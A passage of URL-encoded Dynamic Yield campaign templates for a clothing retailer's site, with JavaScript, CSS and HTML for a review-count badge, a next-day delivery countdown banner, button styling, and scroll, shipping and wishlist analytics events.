135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520with%2520Express%2520Delivery%2520within%2520%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","_GlobalControlGroup","dyExperiences","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.731